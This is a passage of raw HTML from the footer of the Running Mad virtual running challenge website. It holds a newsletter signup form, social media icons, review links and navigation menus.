											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="3533fa5"/>
			<input type="hidden" name="referer_title" value="Challenge Distance - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
